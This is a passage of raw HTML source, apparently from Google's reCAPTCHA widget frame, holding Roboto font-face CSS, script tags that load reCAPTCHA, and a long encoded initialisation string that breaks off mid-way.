  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="L_-c1s4xN-A8ox7QWb4XKA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="L_-c1s4xN-A8ox7QWb4XKA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="L_-c1s4xN-A8ox7QWb4XKA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpQrX2jClcO2wqbCp8OfScO9dEjDuRN+wrYqw5JDCDrCn8KjOMOsw4Umb8OCc0PCm8OGwr7CgAMkw7x5VMKXwqpJUcKKd2Rhw4o4wpPCq8OjwoNuwo8aw5UDWV7CosKawpnCjcOpwo4YJsO+w7bDsmI5wpvDhMO4wrLDlGcEFcKCwq02EDFoMcOCw4/DnMKIwqxOdhZow4Urw5vCgw/CvzVgccOWw63CpQbCrMKVecO6a8OjwpFCwopxAzELw57CnnXCuMOOLsObw6dUw4NXLsOMwrxwwrDDhDhSOzISSlJGw5NxRcKKw5dlw47DisOqw6Qpw6DDpmrCscKQwpnDhTDDljUzw5EAMnXDo1Jcw6fDm03CnB/Ck8ORwpzCmcKwJMKEwqxAwqIseV11XH15w6VZw63DpWPDkMOvwrXClMKlwoTDpcKLa1lQLyIUCVZnDV/DmsKRwokEw7lLMMKDT8OWw5fCiMO+BsOzwpbCtWkAIcO8EWHCrV48w7bDmzzCq2kPXMOow5Uxw7HCvkNbJQHDhsKLw4kFAMKiw7rDocONW8OcwqQIWwfCrUbDjTZyw4TCkUtUUcKLGGDDuSN/w6R1eMKXI8KkD8K1RkoOwqAowoN9w5E6w5RXw4/DkwMsT2g1McKlw65oOcOuwoDDl8ObA8Kdw6rDkX5aDcOjbsKlX07CtTp0wqppw6rCsWlrUhF/w4zCp3AZwpprE8O6J8O6FS41LzBfwqrCuXBBwrPCpUfCknvDpcKmXk3Cnl9lHcORw6FVw6ocDsO3K1UIdsOfc8KIw4Z7w4k/ACBVe8Ofw6XCk8OhB8KjJj/ClMKHP8KcwqDDqMOrw5Ybw5zDmMOmwoB2EjobwrPDgsO3Y1jDq8OsScOtwqEkZMO7TUNpSyjDi8KFRcKQwrfClMOEfn/Cqw3Di3nCohZsT8OxI8OfwpzDpMOfwrFOwpV4eGhsDMOawp09LcO/[base64]/DmsKiwr/ClsOlJgwEw4IydsKfesKhXsKaZMObWznCpywxwq3DnMO3wrLCukZpY8KnXWAlRsOFw5NHwoJ2CkDDiwRmw7Rrw4PCqsKAw6kGPMOewr/Ch8O5Kn/CscKQw7oMw4xow6gAMMKQw7Nzw5NSGh3DqzfCtcKLw7UQw5Amw43CvMKhO8KLWz7DpsOSEMOfPWrCq8K2EADDnlRAbTjDuB/[base64]/CtMKhCl0RwpjCjcKZw5XDsXbCiMK/[base64]/DsVUEYsKxwrZmPlLCqTYpeMKYWMKBw5URw6ZJwrRfw6HDh8KVN8KqYcKVwr/CuBvDllFnwo7CpsKOXMOgVMOVCMOuZcOgd8KVZsKLfjdQHcK6PidFSXh1wqR3FsOIw5fCu8K8wqXCn03DuGjDnsO2RcKOTShPwoEgSDR0XMOQw5gmHMOhworCqMOhMUAiWsKTwr/Cpk1ow5vCowfCpio/w6xtDSoww5vDvVJBeT7DrTxxw43CoCTCkHAmwq81DMOtw6/CuBTCicKywpcTwrrDtxV5wqh3A8OaZcKnSMOBfkLDiiN+Gl4kOcO9Amwaw6nChWfDvMKEw4HCk8K7cQMJw5lhwrxAZFNWw53CnxXDscKvFEnDrSjChVXDhcK/FXh6DVwew5DCmcOtJ8OjwobCm8KmKMKNV8OGRDrCn8OSOFfCm8OxPCFJw4sdUgxywrtXwqAUI8OtwrUNw5fCssO2w5g7DG/CgU4pMVHDv33DisKXw4LDk8OgBcOMwpLDg3xjw5JpRcKqw7RcUlfCg8K3WcKMwqYnwq56VV4oEcOAw6vDuMOfUMKBLMO/w5LCljEMw5TCkMKRF8KxBTTDsWMowrbDkcKEwobDvsKIw5pID8OTw4MdE8KeGXINwonDlwcWU3AuMBPDlmrDlzpSUhLCnMOYw4VEXsK7Ah5hw7JGd8OIwpRVw5/[base64]/CiQokCQLDgwxRL8KOccOcXDrDl8O9wpERKMKuOy9aw6Qiw5HDmsKJMjnDnmnDusKNHFUVw7/Ck8Kiw4bCn8OmwrDCqnw8wpTCvBrCscOsOlNxeA83wqLCl8OCw4jCpMKAw6ExaCZXUkVMwr/[base64]/[base64]/STtXbwsAJ8OqDQ/[base64]/RsKlw7FYw5YocRPDgcOBwpjDrzJnw5vCml4dw7XDlQkIwqzDhlt1wrlicBzCn1/[base64]/AX/DlsOvwpIDJ0U1w7gzA03CqMOuw6fCm0DDosObVsO0CcKwwo8SQ8OLChkQLH0dTz3DsRXDjcKIWsKHw6/ClsK+VVLCucKKRxnDq8KvKCQTO8K1YsOawobDuivDoMK7w6fDucO5w4jDhlF6AhIOwowTehfDj8K2w48swph/w6NHwpfDg8K0OwIew6Bqw4bCsGbDmMOGHcOoDsOjwpnDhcKFXXs1wpEZYXEjCsKOw5rCpC3DrsKUwrJ8TMKrFkIAw5fDvwDDlT/Cs0TCoMO+wp0yBMOPwo7Cj8KYS8KiwqkWw6jCn2TDgsODKMKwwqszw4ZCVU9NwpfCkcO9UBIcwpNNw7DCjWJqw58iLx8+wqohw5rDh8ODOEMoZDXDtsObwp8rRcKmwo7DkcOcIsKRQsOXFMKONDzCvcKWwpPChMOmA0lQdlbCknJ/wrvCuBPCuMOmM8OLBsOsUVpnN8K5wrbDksKlw65UDMKEcsKAY8OgLsKRwrpLwqIMwq7CtUwSwqLDnX5xw6zClQxsw4/DrlJ/MFF2ZMKQw5E9BsKHJ8O1NcO6LcOvF3dywq45KEjDqMO3wovDnGHCt3Ixw7xRAMOAIMKOwqzDrWxYf8Ovw4DCvDdzw57Ck8OKwoFuw4zDl8KcCS3Cj8OYR2J9w4LCmcKBwokwwpUowo3DuQ5gw53DnXp9wqbCk8OqNcKRwqwAdMKcw65yw5A/woTDkMORw69COcO6w7nCvMKRw4E2wprChsO/[base64]/ChsK2CxXCo8KOwq9ZPcK8wooDw4AtIDgZc8KrLVrCnMO+w59Uw4zDucK5w5ITMRnDnkHCnkx9w6MlwoA+LxgPw5xXdRLDvQ8Cw4jDqcK/f0dewq1ew6krw4fDlxLCtWXCkMOKw7HDhsK9DgxKSMK6wrfDizDDpC4eBcOkE8O0w4wRB8O+wrnDi8KuwqDDlcOwEQ9VMx7DjgTCl8OWwqHCgyM9w6jCtcOtK17Cq8KTfMOWNcOMwqTDlHHClydhcn3Cq2c/wp7CrDF/V8KFO8KCYFTDoU/Ck2U+RsOfNsO6wrXCvDw3wp7Cn8Kqw6lvCijDq0xsFRzDljQ0w5HDtVbCgjnDrg9bw5sxw7HCrzxYEEFTUsOyDHNpQ8OnwoJJwpczw4cDwpReNEnDvx1rAMO/[base64]/[base64]/Dl8O1LwPCp8OjDxbDoMOuw7vCsj3DhsKNQDzCtcKTUcKFworClivCkghfw7MiLWXCl8OhOMKITsOaZ8ORUMK/woEMVXbCuQrCh8KlH8KRw6rDtyrCi2cOw4/ClsOOwrbCksK5GgTDmMOtw4U8ChzCn8KSBVdgEVfChcKJSB1NSsK5OsOBdcOYw7/DtMONLcOsIMOjwpJ5f2jCl8ODw4nChcOSw5kgwo/CjxQXFMOZZ2nCtcOrdXNTw5VAwpNuL8KDwqc4w7NawqLCkGLDqcOiA8KCwq4KwrZvw5bDvz8mw7/[base64]/FcK5w53DrMOXw4TChxjCiV4nwpXCtz7CiV5nw6nCoTR8w4rCmHdiwoXDtmjDmGHCksKaPsOFScKfUcKVwrwswobDjgvCqsOzw4dUw4oiJlQAwpUOTXEsw79lwokXwq9uw77CncO5MsOQw5PDnsObJMK5DwEoPcKZdiTDt2rCtT/CvcKWX8OOV8OOw4ohwrHDuxbDvMONwrjDk8K/UkdvwqkkwqDDqsKjw5IpA3AkVcKVUC/CkMO7V1nDvsK8FsK1V0zDlgALRcOIw43CuynCucOESHpMwp0xw5QHwpZ1HUAOwqFswoDDpG1HG8ODWsOIwoNdbho/L3bDnS1jw4fCpXvDgMKUNBvDhsO0cMO5w57Dh8K8GsOOHcKQRX/[base64]/TcOnDkLDuUDCt8Ovw7jCpnAeVsOlw5VVNzQvIVPCnMOYEF3CgMO8wq9sw60tLl/DgBA4woXDl8KfwrXCgsKnw4IYQnsDdks+dwPDp8OlWEdbw53CnQHCj0A7wo8Iwo40wpXDnMORwpQuwqTCgcKRwobDmDzDsWHDgihHwohKHWXDpcO9w6LCscOCw43DnsOGKsKrasOQw43CnWfClMKJwrhvwqTCmydlw57DuMKeFjYbwpHCki/[base64]/Co8Ovw5NoD8Oqw5VNacK8wogCYcKoYRzCusKrAMOsQ23DjH5Mwo4tZFnClcKbwozDi8OFwq3Dh8OrRm4NwozDjcKVwrssclbDs8OEQWXDj8O2W27DqsKBw6oKfsKeMsKWwrd8GnHDpsOuwrHDpDPDjsKUw4/CpWzDssK1wpkvcHhhGQ4Nwo/DqMORSRnDli4tXMOVw7FEwqxNw6J1JDTCvMOpJAPCusKxDMKww5vDoxk/w5HCpmM4wogwwo/CnDnDnMOzw5ZCOcKVw5zDlsObw73Dq8KdwqpOYD7DkBkLRsOgwpjDpMK9w4/Dr8OZw63DlsKKcMOfWkHDr8KmwoAAVmgtFsKSDnnCq8ODwpXClcKkLMKNwo/Dk0fDtsKkwpXDknJ+wp7CpsKmDcOQKsOTd3p0NsKiYyB3HibCp2Ngw6NeByVdCsOKw6fDq3LDqXTDtMOtGsOuTMOtwrXCkMOiwrfCkgs4w7VYw51xVWUwwrPDo8KpGxEqcsOxw4BbecKLwpXCtjLDusK0G8KrUMK3TcKbe8Kww7Bwwr5/w6ESw6YEwpczWRfDjRXCryFLwqoBw58IcyXCv8O2wpTDu8O/SGzDiT3CksKewrrCinVSw47DosOnBsOIZMKDwqrDt1cRwoHCmDbCq8OHwrTCqsO5OsOnbVoYw5bCniYLwp4pw7IUD3IbdG3Dt8K2wplfRWtew5/DvyfDrBLDtxo5NkFkMhUPwo9swpfCusOUwovDj8K0esOZw54awrojwoIcwqjDlcO+wpPDoMKfDcK1IQMVcGlYe8Oew4dpw5EHwqEdw6/CoRIleFxqY8OaG8O2X07CocKFZmQ+w5LCpsKSwpfDgV/CgDjDmcOpwrvCkcOGw5YbwqnCjMOLw4TCnlhxcsK9w7XCr8KDw6V3f8O/w7PDhsKDwpJnVcOADyPCqHNmwqPCpMO/D0XDpjsGw6JwJBJCa3/[base64]/OB/CoMOPEE1QEsK9w6TCpg7DocOXBmYAwobDp2XCk8Orw7/DvMOTT1XDkcKpw7rDv0XCokxfw6LDl8Khw7kMw58Zw6/Cq8Kvw7zCrlHDhsKKwq/DqV5DwrVfw5Mjw6XDnsKhRMOCw4kID8KPWsOvU0zDnsKaw7NQw4rCmzHDmzISYE/[base64]/[base64]/DlMOIw57DkcOxTMOiwoLDu8OiOsKYwpDCscO8w4cFWMOhwq03w4vCjy9kwo0Dw4YZwp0/RFbChTxbw7cbbsOaYMOgc8KQw7M+HcKabsKGw4TCisOfFMKow4PCjDo/WBzCrlHDpRbCncKVwoJkwr4owp0EHMK2wrVKw5NDClTCicOVwpXCnsOKwpLDvcO+wq3Dt0rCgMKgw4pLw58Fw7HDi0fCkDTCjntQa8Onw5N6w47DlBvDmXHDgg4VDh/DtWrCs1Ixw788XHjCmsO9w5vDmMOfwpUwG8OwMMK3KsKGbcKVwrMUw6Y1N8O5w4wrwqvDkEJPEMOPdsK9AcKgDB/CjcKfNx3CrcKiwo7CsAXCv1w0e8OMwrjChgQ+VB5/worCnsO+wqIaw6wywrLCrj4Zw7bDicOQw7UHHkzClcKoMxwuMVjCvcOCw40Sw5YqEcKkbTvDn1wAZcKdw5DDqVFTZ0tTw6bCtBNrwpUJwobCgmPDlVtrCsKLVVnCm8KswrY3UH/DuTzCny9KwqLDjcKPdsOQw7Mnw6TCh8KgBnoxRcKTw6jCqMK8QsOUdR3DmHs8ScKuw7DCkyBvw7cpwqUudE/CicO+YBfCpnhCdsKXw6BEckDClw/[base64]/[base64]/Cq8Kdw6/Djyx7wrvCr8Odw6Upw4XChsOfw7zCtsKeFsKvfVIZTcOswrkueHPCp8K/wrrCn1rDq8OUw4TDt8KsahYIfR/CqyDCuMOZHSTDgz3DiQzDk8Ocw7paw5p1w6TCnMKtwqXCg8KgXmHDt8KUw7ZaAQAvwqQmO8KmKMKLIMKmwpNqwq7CncOtw79SScKKwp7DrwUPwrnDlsOedMOkwq4pVMOjdcK0I8OpaMONw67Csk/CrMKILMKcVT3CmwPDlnoAwqtawp3Dn1zCpkzCscKxF8OZfhHDucOTe8KUTsO0DQXCksObwrzDoH93IcOlNsKAwpvDhjHDt8OFwo/[base64]/w4vDicOJw4xDTkUUcGoLFhgswp3CjsKHwonCqjccSiFEwpfCkCY3dsOaU2xaasOCOmsdXgPCvcOBwolSFm7DrnvDuHbCuMOXB8Ouw60MWcObw4PDkFrCokHClhjDp8KsLEQDwp5nw5/[base64]/CvcOgA150LsOOw53CtEZLw6bDscOwSsOPw4JHJ8KuTjHDssKHwpPCngrCsDAKwpk4QVBfwo3CoS97w4dOw5jCt8Kiw6nDqsOnEkgYwrZvwrhVL8KiYxDCvgjClxwew7nCpcKMKMKDTlBvwoZlwqLCmhU7dDVTJW59wpvChcKSBcKFwq/[base64]/Cix4DTnN7UcOvwopmwpJ/w40CDVHCgmBzwqt8b2HCpjbDjkLDosOlw6TDgDdUWMO0wq7DjcOWHm4KXUMzw5U8esObwr/[base64]/ChsOnZS0SdsObw6fCrWEawpEBOsOTworCvcK/wqvComXCjn1aWXcjccKpL8K8S8O1ccK3wo9jw4RUw71VLcOCw4hZF8OEbnVVXcOjwo83w7XCmygJUCEVw6w1wp/Ckhhsw4PDl8O2QAocIcOrQk3CpBrDssKvSsOEcG/DolbDn8K3UcKzwrpqwqXCocKRdWvCv8Ovc3Nvwr9SHjvDswvDmQnDnn/CjGhow48Xw5FMw5Bkw68xw4bDlsO3UsK2d8KLwoXCpMK9wolwO8OVIBrDk8KowoXCssKHwqk5F07DkXPCmsOvZSMsw43DpMOVFQnCvHXDtThhw5PCq8OIQCBfbk8Ywq4Yw4vCtBAnw7xoVsONwoE4w5Qaw47CtgJpw6VCwqzDo29EQcO/AcOQQGDDsUMEX8OPwrgkwofCgBV5wqZ4woBmVsKbw4dpwpnDncKAw74jY3TDpmfDrcO3NGjCusO1QVXCt8KJw6IgWm8/[base64]/woB/[base64]/CmzzDl3d4dMOxwrswLl7CpMKxw7fDncOIwqfChFnCn8Ouw5bCpRHDosKXw7LCn8KXw5t3CytkK8OZwpJFwpJmDMODBx0acsKFJWrDs8KcL8K/w4jCvwPCiEZ/YEttwrzDtgkuQ0jCjMKHKGHDssOGw5BSFULCp33DscObw5I+w4zDrsORbSHDvMOEwr0uUMKJwrrDgsOgLR0HV2/Dpl8lwr50P8KSCMOvw70uwqUlw4DCgMOPA8KZw71twoXCl8OXw4Uow5nCjDDDlsOlLwIuwqPCjRAcIMKdOsO8wqzChsOxw73Dl2nCvcOCXUsUw7/[base64]/DkcOTE1TCkmrDgxhmC8OIwrHDskIMwonCnsKQAVZXw5fDhsOcX8KlGyzDmSXCqhcAwqt7Yy/[base64]/wqQgZzV/w4XDi8Oow65bJG1Jw7/CrCTCpsOjKsOZw4HCqXoIwrlgw6JAwoDDtsKMwqZsdU3ClxfDkD7DhsKGdsKUw5gyw6fDh8KIBi/CgVnCpG3CkwHCusK7XMK8bcKdSQzDu8Krw6jDmsKKXMKZwqbDi8ONWcOOBcK5fcKRwpljdcKYQ8Ovw6/CjcK7wpsxwq5gwq4Pw508w6HDisKaw43ClMKyQi8IAgRBcnYpwqA8w67CqcO2w5vCoxzCj8K3dWpnwq52cRUHw6YNFEjDk27CijFrw49iw7kJwolyw7gZwr/[base64]/w6MpwqPCk2YwEzgeOMK7EVoCFMO5J8K6YV/CjhPDnMKMKRFNwrgtw7JYwp3Ds8OGTFk0RcKCw5jCkDTDvQfCiMKMwoHDhntVSws/wpB/woTCkU/DnGjCgyFmwo/Cp2TDm1fCjQnDisOvw6c6w75CIzbDmMOtwqYKw7A9PsKWw6TDgcOCw67CujR4wrzClsKGCsKGwrbDj8O2w51tw7PCh8KQw4gSw7bCtcOUw5tcw5vCrSgxwo7Ci8Kpw4A/w58Xw5cFNcOBVzvDvFPDs8KDwqgYwofDqcOYWm3DoMK4wqvCsAl8OcKqw5N2wqrChsO/[base64]/CnXvCjw7DrcOTw4clw5PCg8KEwrLCsyR2ZMOVwqbDocKowpYCA0XDr8OpwpIZRcKBw6zCpMOnw5/DgcKDw5zDoS7Dr8Klwox9w6pDw5A0HMOMX8Kmwq9HM8K/w7LClMOLw4cFUjsTXwTDqWXCuk/[base64]/[base64]/CjwfCssKvwoNxw4vDvcOYZcOzwpJuwp0Swp/DtVPChsOuECvDpMOow6DDr8ORd8Kuw69OwrQgMhJhDhV8Qj3DhW1dwqAgw6nDrcK1w4DDq8O8NsOBwqlISMO/RsKew6jDgXYIfRrDvknDknvCjsK3w63DpsK4wpxXw6JQfTjDkFPCoBHCm07DqMO7wp8uFMOywo49VMKDHsK1DMOuw5/CusOgw45Rwrdsw4LDrh8Kw6B7wrTDjCtYWMOjd8Ofw6HDiMOpVgAiwrLDhhluchBADg/DmsKdbcKOPwQxXMOwfMKBwqHDisOGw5DCgsKwZ3LCgsO6WcOzw4TDu8O4P2XDlF0gw7jDt8KVFwzCosK3wo/DpFHDhMO4TMOMDsOGTcK5wpzCpMOaHcKXwrp3w4FWFcOPw6VNwpIqSn5TwpIjw6PDlcOQwopVwoPCjMOOwqJZw7/Dp3vDrsOWwpzDtjgUY8KAw7PDunRbw45XK8O1w7cgLcKCKClZw5oZSMO3PVIpwqALw4BLwohfKRJXHD7DjcOlWx7CpU02w7nDp8K4w4PDkBnDmEnChMKRw4MBw5/